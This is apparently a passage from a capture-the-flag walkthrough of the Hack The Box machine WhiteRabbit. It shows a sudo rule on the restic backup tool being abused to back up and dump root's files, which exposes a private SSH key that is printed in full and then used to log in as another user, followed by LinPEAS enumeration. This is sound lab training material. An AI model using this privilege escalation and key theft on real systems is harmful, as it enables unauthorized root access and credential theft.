a668910b5514e.whiterabbit.htb
-
ddb09a8558c9.whiterabbit.htb
-
28efa8f7df.whiterabbit.htb
-
75951e6ff.whiterabbit.htb
- Initial Access and PrivEsc Enumeration
bob@ebdce80611e9:~$ sudo -i
[sudo] password for bob:
sudo: a password is required
bob@ebdce80611e9:~$ sudo -l
Matching Defaults entries for bob on ebdce80611e9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User bob may run the following commands on ebdce80611e9:
(ALL) NOPASSWD: /usr/bin/restic
bob@ebdce80611e9:~$
Wow, we don’t need LinPEAS at the moment since this might be enough, our PrivEsc are involving GTFOBin Attack.

This could be it?

bob@ebdce80611e9:~$ restic -h
restic is a backup program which allows saving multiple revisions of files and
directories in an encrypted repository stored on different backends.
The full documentation can be found at https://restic.readthedocs.io/ .
Usage:
restic [command]
Available Commands:
backup Create a new backup of files and/or directories
cache Operate on local cache directories
cat Print internal objects to stdout
check Check the repository for errors
copy Copy snapshots from one repository to another
diff Show differences between two snapshots
dump Print a backed-up file to stdout
find Find a file, a directory or restic IDs
forget Remove snapshots from the repository
generate Generate manual pages and auto-completion files (bash, fish, zsh, powershell)
help Help about any command
init Initialize a new repository
key Manage keys (passwords)
list List objects in the repository
ls List files in a snapshot
migrate Apply migrations
mount Mount the repository
prune Remove unneeded data from the repository
recover Recover data from the repository not referenced by snapshots
repair Repair the repository
restore Extract the data from a snapshot
rewrite Rewrite snapshots to exclude unwanted files
snapshots List all snapshots
stats Scan the repository and show basic statistics
tag Modify tags on snapshots
unlock Remove locks other processes created
version Print version information
Flags:
--cacert file file to load root certificates from (default: use system certificates or $RESTIC_CACERT)
--cache-dir directory set the cache directory. (default: use system default cache directory)
--cleanup-cache auto remove old cache directories
--compression mode compression mode (only available for repository format version 2), one of (auto|off|max) (default: $RESTIC_COMPRESSION) (default auto)
-h, --help help for restic
--insecure-tls skip TLS certificate verification when connecting to the repository (insecure)
--json set output mode to JSON for commands that support it
--key-hint key key ID of key to try decrypting first (default: $RESTIC_KEY_HINT)
--limit-download rate limits downloads to a maximum rate in KiB/s. (default: unlimited)
--limit-upload rate limits uploads to a maximum rate in KiB/s. (default: unlimited)
--no-cache do not use a local cache
--no-extra-verify skip additional verification of data before upload (see documentation)
--no-lock do not lock the repository, this allows some operations on read-only repositories
-o, --option key=value set extended option (key=value, can be specified multiple times)
--pack-size size set target pack size in MiB, created pack files may be larger (default: $RESTIC_PACK_SIZE)
--password-command command shell command to obtain the repository password from (default: $RESTIC_PASSWORD_COMMAND)
-p, --password-file file file to read the repository password from (default: $RESTIC_PASSWORD_FILE)
-q, --quiet do not output comprehensive progress report
-r, --repo repository repository to backup to or restore from (default: $RESTIC_REPOSITORY)
--repository-file file file to read the repository location from (default: $RESTIC_REPOSITORY_FILE)
--retry-lock duration retry to lock the repository if it is already locked, takes a value like 5m or 2h (default: no retries)
--tls-client-cert file path to a file containing PEM encoded TLS client certificate and private key (default: $RESTIC_TLS_CLIENT_CERT)
-v, --verbose be verbose (specify multiple times or a level using --verbose=n, max level/times is 2)
Use “restic [command] --help” for more information about a command.
bob@ebdce80611e9:~$
Might try with creating a server that could retrieve between issues of GTFOBin, might try with https://github.com/restic/rest-server:
bob@ebdce80611e9:~$ export RESTIC_PASSWORD=ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw
bob@ebdce80611e9:~$ export RESTIC_REPOSITORY=rest:http://75951e6ff.whiterabbit.htb
bob@ebdce80611e9:~$ sudo /usr/bin/restic init -r .
enter password for new repository:
enter password again:
created restic repository 9d8590c948 at .
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
bob@ebdce80611e9:~$ sudo restic -r . backup /root/
enter password for repository:
repository 9d8590c9 opened (version 2, compression level auto)
created new cache in /root/.cache/restic
no parent snapshot found, will read all files
Files: 4 new, 0 changed, 0 unmodified
Dirs: 3 new, 0 changed, 0 unmodified
Added to the repository: 6.493 KiB (3.606 KiB stored)
processed 4 files, 3.865 KiB in 0:00
snapshot ffcfa2ed saved
bob@ebdce80611e9:~$ sudo restic -r . dump latest /root/
enter password for repository:
repository 9d8590c9 opened (version 2, compression level auto)
[0:00] 100.00% 1 / 1 index files loaded
Fatal: cannot dump file: stdout is the terminal, please redirect output
bob@ebdce80611e9:~$ sudo restic -r . dump latest /root/morpheus
enter password for repository:
repository 9d8590c9 opened (version 2, compression level auto)
[0:00] 100.00% 1 / 1 index files loaded
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQS/TfMMhsru2K1PsCWvpv3v3Ulz5cBP
UtRd9VW3U6sl0GWb0c9HR5rBMomfZgDSOtnpgv5sdTxGyidz8TqOxb0eAAAAqOeHErTnhx
K0AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL9N8wyGyu7YrU+w
Ja+m/e/dSXPlwE9S1F31VbdTqyXQZZvRz0dHmsEyiZ9mANI62emC/mx1PEbKJ3PxOo7FvR
4AAAAhAIUBairunTn6HZU/tHq+7dUjb5nqBF6dz5OOrLnwDaTfAAAADWZseEBibGFja2xp
c3QBAg==
-----END OPENSSH PRIVATE KEY-----
bob@ebdce80611e9:~$ sudo restic -r . dump latest /root/neo
enter password for repository:
repository 9d8590c9 opened (version 2, compression level auto)
[0:00] 100.00% 1 / 1 index files loaded
Fatal: cannot dump file: path “/root/neo” not found in snapshot
bob@ebdce80611e9:~$

By doing so, we successfully retrieve another User RSA Key. Earlier we saw Username of:
-
Morpheus (We got him)
-
Neo
Neo are not available for now.
┌──(kali㉿kali)-[~]
└─$ sudo ssh -i morpheus morpheus@10.10.11.63
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the ‘unminimize’ command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login:
morpheus@whiterabbit:~$ ls -al
total 36
drwxr-x--- 5 morpheus morpheus 4096 Nov 6 15:20 .
drwxr-xr-x 4 root root 4096 Aug 30 2024 ..
lrwxrwxrwx 1 morpheus morpheus 9 Aug 30 2024 .bash_history -> /dev/null
-rw-r--r-- 1 morpheus morpheus 220 Aug 30 2024 .bash_logout
-rw-r--r-- 1 morpheus morpheus 3771 Aug 30 2024 .bashrc
drwx------ 2 morpheus morpheus 4096 Aug 30 2024 .cache
-rw-r--r-- 1 morpheus morpheus 807 Aug 30 2024 .profile
drwxrwxr-x 2 morpheus morpheus 4096 Mar 24 2025 .ssh
drwxrwxr-x 2 morpheus morpheus 4096 Nov 6 15:21 temp
-rw-r----- 1 root morpheus 33 Nov 6 04:01 user.txt
morpheus@whiterabbit:~$ cd .ssh
morpheus@whiterabbit:~/.ssh$ ls -al
total 12
drwxrwxr-x 2 morpheus morpheus 4096 Mar 24 2025 .
drwxr-x--- 5 morpheus morpheus 4096 Nov 6 15:20 ..
-rw-rw-r-- 1 morpheus morpheus 186 Mar 24 2025 authorized_keys
morpheus@whiterabbit:~/.ssh$ cat u
cat: u: No such file or directory
morpheus@whiterabbit:~/.ssh$ cat authorized_keys
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL9N8wyGyu7YrU+wJa+m/e/dSXPlwE9S1F31VbdTqyXQZZvRz0dHmsEyiZ9mANI62emC/mx1PEbKJ3PxOo7FvR4= morpheus@whiterabbit.htb
morpheus@whiterabbit:~/.ssh$
Let’s see the Local Users and info:
morpheus@whiterabbit:~/.ssh$ cd /home
morpheus@whiterabbit:/home$ ls
morpheus neo
morpheus@whiterabbit:/home$
Let’s try to enumerate what we can PrivEsc:

morpheus@whiterabbit:/home$ ls
morpheus neo
morpheus@whiterabbit:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:ing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
neo:x:1000:1000:Neo:/home/neo:/bin/bash
caddy:x:999:989:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
morpheus:x:1001:1001:Morpheus,,,:/home/morpheus:/bin/bash
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
_laurel:x:996:988::/var/log/laurel:/bin/false
morpheus@whiterabbit:/home$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
morpheus@whiterabbit:/home$ id
uid=1001(morpheus) gid=1001(morpheus) groups=1001(morpheus),100(users)
morpheus@whiterabbit:/home$ groups
morpheus users
morpheus@whiterabbit:/home$ sudo -l
[sudo] password for morpheus:
sudo: a password is required
morpheus@whiterabbit:/home$
morpheus@whiterabbit:~$ cat .profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
# if running bash
if [ -n “$BASH_VERSION” ]; then
# include .bashrc if it exists
if [ -f “$HOME/.bashrc” ]; then
. “$HOME/.bashrc”
fi
fi
# set PATH so it includes user’s private bin if it exists
if [ -d “$HOME/bin” ] ; then
PATH=”$HOME/bin:$PATH”
fi
# set PATH so it includes user’s private bin if it exists
if [ -d “$HOME/.local/bin” ] ; then
PATH=”$HOME/.local/bin:$PATH”
fi
Okay, this are time for LinPEAS.
- LinPEAS for Enumeration
We’re already in the White Rabbit:
morpheus@whiterabbit:/tmp$ cat /etc/hosts
127.0.0.1 localhost whiterabbit.htb
127.0.1.1 whiterabbit
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
morpheus@whiterabbit:/home$ cd /tmp
morpheus@whiterabbit:/tmp$ ls
systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-logind.service-YdPIBG systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-timesyncd.service-a7CCdP
systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-resolved.service-j1RVGf vmware-root_703-3988031936
morpheus@whiterabbit:/tmp$ cd /var
morpheus@whiterabbit:/var$ ls -al
total 52
drwxr-xr-x 12 root root 4096 Mar 24 2025 .
drwxr-xr-x 22 root root 4096 Mar 24 2025 ..
-rw-r--r-- 1 root root 208 Apr 23 2024 .updated
drwxr-xr-x 2 root root 4096 Nov 6 04:50 backups
drwxr-xr-x 10 root root 4096 Apr 1 2025 cache
drwxrwsrwt 2 root root 4096 Apr 23 2024 crash
drwxr-xr-x 34 root root 4096 Apr 1 2025 lib
drwxrwsr-x 2 root staff 4096 Apr 22 2024 local
lrwxrwxrwx 1 root root 9 Apr 23 2024 lock -> /run/lock
drwxr-xr-x 10 root root 4096 Nov 6 04:01 log
drwxrwsr-x 2 root mail 4096 Apr 23 2024 mail
drwxr-xr-x 2 root root 4096 Apr 23 2024 opt
lrwxrwxrwx 1 root root 4 Apr 23 2024 run -> /run
drwxr-xr-x 2 root root 4096 Apr 23 2024 spool
drwxrwxrwt 5 root root 4096 Nov 6 04:01 tmp
morpheus@whiterabbit:/var$ cat .updated
# This file was created by systemd-update-done. Its only
# purpose is to hold a timestamp of the time this directory
# was updated. See man:systemd-update-done.service(8).
TIMESTAMP_NSEC=1713865027000000000
morpheus@whiterabbit:/var$
Let’s LinPEAS:
morpheus@whiterabbit:/tmp$ ls -al
total 976
drwxrwxrwt 10 root root 4096 Nov 7 03:50 .
drwxr-xr-x 22 root root 4096 Mar 24 2025 ..
drwxrwxrwt 2 root root 4096 Nov 6 04:00 .ICE-unix
drwxrwxrwt 2 root root 4096 Nov 6 04:00 .X11-unix
drwxrwxrwt 2 root root 4096 Nov 6 04:00 .XIM-unix
drwxrwxrwt 2 root root 4096 Nov 6 04:00 .font-unix
-rw-rw-r-- 1 morpheus morpheus 954437 Aug 8 05:30 linpeas.sh
drwx------ 3 root root 4096 Nov 6 04:00 systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-logind.service-YdPIBG
drwx------ 3 root root 4096 Nov 6 04:00 systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-resolved.service-j1RVGf
drwx------ 3 root root 4096 Nov 6 04:00 systemd-private-d40f2d0807114f2a8399d9ba92e99b30-systemd-timesyncd.service-a7CCdP
drwx------ 2 root root 4096 Nov 6 04:01 vmware-root_703-3988031936
morpheus@whiterabbit:/tmp$ bash linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Learn Cloud Hacking : https://training.hacktricks.xyz |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
LinPEAS-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner’s permission.
. . .[SNIP]. . .
I’m just going to show what I think important and vulnerable:
